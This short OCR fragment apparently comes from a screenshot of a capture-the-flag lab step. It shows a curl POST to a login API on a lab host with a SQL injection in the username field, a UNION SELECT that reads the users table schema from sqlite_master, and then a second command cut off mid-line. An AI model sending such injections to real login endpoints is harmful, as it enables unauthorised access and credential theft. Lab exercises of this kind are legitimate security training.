
curl -X POST
‘http://unstable.thm/api/login’ -d
« username=admin’ UNION SELECT 1,
(select sql from sqlite_master where
tbl_name = ‘users’)–
&password=admin »
curl -X POST
‘http://unstable.thm/api/login’ -d